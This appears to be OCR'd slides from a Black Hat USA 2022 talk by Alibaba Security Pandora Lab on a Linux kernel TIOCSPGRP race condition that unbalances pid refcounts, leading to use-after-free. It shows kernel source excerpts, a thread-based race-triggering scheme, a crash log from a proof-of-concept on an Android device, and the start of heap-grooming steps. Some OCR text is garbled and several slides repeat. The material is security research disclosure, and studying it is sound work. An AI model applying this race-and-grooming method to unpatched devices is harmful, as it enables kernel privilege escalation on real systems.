

ndora Lab

```
static int tiocspgrp(struct tty_struct *tty, struct tty_struct *real_tty, pid_t __user *p)
469
470
     \overline{A}471
          struct pid *pgrp;472
          pid_t pgrp_nr;
473
          int retval = tty_check_change(real_tty);
474
475
          if (retval == -EIO)
476
              return -ENOTTY;
477
          if (retval)
478
              return retval:
          if (!current->signal->tty ||
479
480
               (current->signal->tty |= real_tty) ||
481
              (\text{real\_tty->session} != task session(\text{current}))482
              return -ENOTTY;
483
          if (get_user(pgrp_nr, p))
484
              return -EFAULT;
485
          if (parp nr < 0)
486
              return -EINVAL:
487
          rcu read lock();
488
          pgrp = find\_vpid(pgrp_nr);489
          retval = -ESRCH;490
          if (!pgrp)
491
              goto out unlock;
492
          retval = -EPERN;if (session_of_pgrp(pgrp) != task_session(current))
493
494
              goto out_unlock;
495
          retval = 0spin_lock_irq(&tty->ctrl_lock);
496
497
         put_pid(real_tty->pgrp);
         real_{\text{y}\rightarrow\text{p}} = get_{\text{p}}id(pgrp);
498
499
          spin_unlock_irq(&tty->ctrl_lock);
     out unlock:
500
501
          rcu_{read\_unlock}502
          return retval;
503 }
```

```
static struct tty_struct *tty_pair_get_tty(struct tty_struct *tty)
2521
2522
       \overline{A}if (tty->driver->type == TTY_DRIVER_TYPE_PTY &&
2523
2524
               tty->driver->subtype == PTY_TYPE_MASTER)
2525
              tty = tty \rightarrow \text{link};2526
           return tty;
2527
```
- ioctl(fdm, TIOCSPGRP, &pgrp)
	- $\cdot$  tty(master)
	- real tty(slave)
- ioctl(fds, TIOCSPGRP, &pgrp)
	- tty && real tty(slave)



```
static int tiocspgrp(struct tty_struct *tty, struct tty_struct *real_tty, pid_t __user *p)
469
470
     \overline{A}471
          struct pid *pgrp;472
          pid_t pgrp_nr;
473
          int retval = tty_check_change(real_tty);
474
475
          if (retval == -EIO)
476
               return -ENOTTY;
477
          if (retval)
478
               return retval:
479
          if (!current->signal->tty ||
              (current \rightarrow signal \rightarrow tty := real_tty)480
481
               (\text{real\_tty->session} != task session(\text{current}))482
               return -ENOTTY;
483
          if (get_user(pgrp_nr, p))
484
               return -EFAULT;
          if (parp nr < 0)
485
486
               return -EINVAL;
487
          rcu read lock();
488
          pgrp = find\_vpid(pgrp_nr);489
          retval = -ESRCH;490
          if (!pgrp)
491
               goto out unlock;
492
          retval = -EPERN;if (session_of_pgrp(pgrp) != task_session(current))
493
494
              goto out_unlock;
495
          retval = 0496
         spin_lock_irq(&tty->ctrl_lock);
497
          put_pid(real_tty->pgrp);
          real_{\text{y}\rightarrow\text{p}} = get_{\text{p}}id(pgrp);
498
499
          spin_unlock_irq(&tty->ctrl_lock);
     out unlock:
500
501
          rcu_{read\_unlock}502
          return retval;
503 }
```

```
2521
       static struct tty_struct *tty_pair_get_tty(struct tty_struct *tty)
2522
       \overline{A}if (tty->driver->type == TTY_DRIVER_TYPE_PTY &&
2523
2524
               tty->driver->subtype == PTY_TYPE_MASTER)
2525
              tty = tty \rightarrow \text{link};2526
           return tty;
2527
```
- ioctl(fdm, TIOCSPGRP, &pgrp)
	- $\tt try(master)$
	- real\_tty(slave)
- ioctl(fds, TIOCSPGRP, &pgrp) • tty && real\_tty(slave)



```
static int tiocspgrp(struct tty_struct *tty, struct tty_struct *real_tty, pid_t __user *p)
469
470
     \overline{A}471
          struct pid *pgrp;
472
          pid_t pgrp_nr;
473
          int retval = tty_check_change(real_tty);
474
475
          if (retval == -EIO)
476
              return -ENOTTY;
477
          if (retval)
478
              return retval:
          if (!current->signal->tty ||
479
              (current->signal->tty |=real_tty)480
481
              (\text{real\_tty->session} != task session(\text{current}))482
              return -ENOTTY;
483
          if (get_user(pgrp_nr, p))
484
              return -EFAULT;
          if (parp nr < 0)
485
486
              return -EINVAL;
487
          rcu read lock();
488
          pgrp = find\_vpid(pgrp_nr);489
          retval = -ESRCH;490
          if (!pgrp)
491
              goto out unlock;
492
          retval = -EPERN;if (session_of_pgrp(pgrp) != task_session(current))
493
494
              goto out_unlock;
495
          retval = 0spin_lock_irq(&tty->ctrl_lock);
496
497
         put_pid(real_tty->pgrp);
         real_{\text{y}\rightarrow\text{p}} = get_{\text{p}}id(pgrp);
498
499
          spin_unlock_irq(&tty->ctrl_lock);
     out unlock:
500
501
          rcu_{read\_unlock}502
          return retval;
503 }
```
USA 2022

```
2521
       static struct tty_struct *tty_pair_get_tty(struct tty_struct *tty)
2522
       \overline{A}2523
           if (tty->driver->type == TTY_DRIVER_TYPE_PTY &&
2524
               tty->driver->subtype == PTY_TYPE_MASTER)
2525
              tty = tty \rightarrow \text{link};2526
           return tty;
2527
```
- Sequential ioctl
	- put\_pid(A)/get\_pid(B)
	- put\_pid(B)/get\_pid(C)



```
static int tiocspgrp(struct tty_struct *tty, struct tty_struct *real_tty, pid_t __user *p)
469
470
     \overline{A}471
          struct pid *pgrp;472
          pid_t pgrp_nr;
473
          int retval = tty_check_change(real_tty);
474
475
          if (retval == -EIO)
              return -ENOTTY;
476
477
          if (retval)
478
              return retval:
479
          if (!current->signal->tty ||
              (current \rightarrow signal \rightarrow tty := real_tty)480
481
              (\text{real\_tty->session} != task session(\text{current}))482
              return -ENOTTY;
483
          if (get_user(pgrp_nr, p))
484
              return -EFAULT;
485
          if (parp nr < 0)
486
              return -EINVAL;
487
          rcu read lock();
488
          pgrp = find\_vpid(pgrp_nr);489
          retval = -ESRCH;490
          if (!pgrp)
491
              goto out unlock;
492
          retval = -EPERN;if (session_of_pgrp(pgrp) != task_session(current))
493
494
              goto out_unlock;
495
          retval = 0spin_lock_irq(&tty->ctrl_lock);
496
497
         put_pid(real_tty->pgrp);
          real_tty \rightarrow pgrp = get_pid(pgrp);498
499
          spin_unlock_irq(&tty->ctrl_lock);
      out unlock:
500
501
          rcu_{read\_unlock}502
          return retval;
503 }
```

```
static struct tty_struct *tty_pair_get_tty(struct tty_struct *tty)
2521
2522
       \overline{A}2523
           if (tty->driver->type == TTY_DRIVER_TYPE_PTY &&
2524
               tty->driver->subtype == PTY_TYPE_MASTER)
2525
              tty = tty \rightarrow \text{link};2526
           return tty;
2527
```
- Sequential ioctl
	- put\_pid(A)/get\_pid(B)
	- put\_pid(B)/get\_pid(C)
- Concurrent ioctl
	- put\_pid(A)/get\_pid(B)
	- put\_pid(A)/get\_pid(C)
	- A's refcount decreased twice
	- B or C will never be freed



# PID object

struct pid { atomic\_t count; unsigned int level;  $\frac{1}{2}$  lists of tasks that use this pid  $\frac{1}{2}$ struct hlist\_head tasks[PIDTYPE\_MAX]; struct rcu\_head rcu; struct upid numbers[1]; };

enum pid\_type { PIDTYPE\_PID, PIDTYPE\_PGID, PIDTYPE\_SID, PIDTYPE\_MAX struct pid\_link pids[PIDTYPE\_MAX]; … };

struct task\_struct {

…



# PID object

- A PID object is allocated when creating a process or thread
- For a new process, all the pids are attached
- For a new thread, only the PIDTYPE\_PID is attached

```
init_task_pid(p, PIDTYPE_PID, pid);
```
if (thread\_group\_leader(p)) {

init\_task\_pid(p, PIDTYPE\_PGID, task\_pgrp(current)); init\_task\_pid(p, PIDTYPE\_SID, task\_session(current)); attach\_pid(p, PIDTYPE\_PGID); attach\_pid(p, PIDTYPE\_SID);

} else {…}

attach\_pid(p, PIDTYPE\_PID);



USA 2022



Alibaba Security Pandora Lab

# PID object

**black hat** USA 2022



id \*pid, *struct* pid\_namespace \*ns)  $\Leftarrow$  pid->level) { bers[ns->level]; าร) \_ns ) ; \*pid) task\_active\_pid\_ns(current)); r) ;|



- Process Checker
	- TIOCSPGRP(A->B)
	- Check the PGID value
- Thread Ping and Pong
	- TIOCSPGRP(B->A)



- Process Checker
	- TIOCSPGRP(A->B)
	- Check the PGID value
- Thread Ping and Pong
	- TIOCSPGRP(B->A)
- Steps:
	- 1. Checker set the PGRP to A, wake up Ping and Pong
	- 2. Ping and Pong try to set the PGRP to B, wake up Checker and wait
	- 3. Checker check the PGID value, if changed, goto 4, else goto 1
	- 4. Checker stop the Ping and Pong



3644  $[1672.363517]$  c1 7700 Internal error: Accessing user space memory outside uaccess.h routines: 96000005 [#1] PREEMPT SMP [ 1672.363535] Modules linked in: 3645 3646  $[1672.363557]$  c1 7700 CPU: 1 PID: 7700 Comm: poc Not tainted 4.4.223-g48d18f3c955d-dirty #16  $[1672.363564]$  c1 7700 Hardware name: Qualcomm Technologies, Inc. MSM8998 v2.1 (DT) 3647 3648  $[1672.363573]$  c1 7700 task: 0000000000000000 task.stack: 00000000000000000 3649  $[1672.363604]$  c1 7700 PC is at pid\_vnr+0x2c/0x6c 3650  $[1672.363620]$  c1 7700 LR is at SyS\_getpgid+0x30/0x74 3651 [ 1672.363627] c1 7700 pc : [<ffffff98cc2c9c60>] lr : [<ffffff98cc2bfdac>] pstate: 80400145 [ 1672.363633] c1 7700 sp : ffffffce79a37e90 3652



USA 2022

1672.363517] c1 7700 Internal error: Accessing user space memory outside uaccess.h routines: 96000005 [#1] PREEMPT SMP 3644 3645 1672.363535] Modules linked in: 7700 CPU: 1 PID: 7700 Comm: poc Not tainted 4.4.223-g48d18f3c955d-dirty #16 3646 1672.363557] c1 7700 Hardware name: Qualcomm Technologies, Inc. MSM8998 v2.1 (DT) 3647  $[1672.363564]$  c1 1672.363573] c1 7700 task: 0000000000000000 task.stack: 0000000000000000 3648 3649 1672.363604] c1 7700 PC is at pid\_vnr+0x2c/0x6c 7700 LR is at SyS\_getpgid+0x30/0x74 3650  $[1672.363620]$  c1 3651 1672.363627] c1 7700 pc : [<ffffff98cc2c9c60>] lr : [<ffffff98cc2bfdac>] pstate: 80400145  $[1672.363633]$  c1 7700 sp : ffffffce79a37e90 3652

```
505
     pid_t pid_nr_ns(struct pid *pid, struct pid_namespace *ns)
                                                                          struct pid {
506
507
          struct upid *upid;
                                                                           atomic t count;
508
          pid t nr = 0;
509
                                                                           unsigned int level;
510
          if (pid \delta\delta ns->level <= pid->level) {
              upid = \&pid \rightarrow numbers[ns \rightarrow level];511
              if (update >ns == ns)512
                                                                           \frac{1}{2} lists of tasks that use this pid \frac{1}{2}nr = upid \rightarrow nr;513
514
                                                                           struct hlist head tasks[PIDTYPE_MAX];
515
          return nr;
516
                                                                           struct rcu_head rcu;
517
     EXPORT_SYMBOL_GPL(pid_nr_ns);
518
519
     pid_t pid_vnr(struct pid *pid)
                                                                           struct upid numbers[1];
520
521
          return pid_nr_ns(pid, task_active_pid_ns(current));
                                                                          };522
     |EXPORT_SYMBOL_GPL(pid_vnr);
523
```








struct pid\_namespace \*task\_active\_pid\_ns(struct task\_struct \*tsk) 547 548 549 return ns\_of\_pid(task\_pid(tsk)); 550 EXPORT\_SYMBOL\_GPL(task\_active\_pid\_ns); 551

static inline struct pid \*task\_pid(struct task\_struct \*task) 1383 1384 ₹ return task->pids [PIDTYPE\_PID].pid; 1385 1386

```
static inline struct pid_namespace *ns_of_pid(struct pid *pid)
142
143
       ſ
144
            struct pid_namespace *ns = NULL;if (pid)
145
                 \mathsf{ns} = \mathsf{pid} \rightarrow \mathsf{numbers} [pid->level].ns;
146
147
            return ns;
148
```


#### • Thread Checker

- TIOCSPGRP(A->B)
- Check the PGID value
- Thread Ping and Pong
	- TIOCSPGRP(B->A)
- Steps:
	- 1. The victim process set itself as PIDTYPE\_PGID and create the Checker
	- 2. Checker set the PGRP to A, wake up Ping and Pong
	- 3. Ping and Pong try to set the PGRP to B, wake up Checker and wait
	- 4. Checker check the PGID value, if changed, goto 5, else goto 2
	- 5. Checker stop the Ping and Pong



# Cache config



- The page order is same order 0
	- The page will be cached and never returned to Buddy allocator



# Heap fengshui

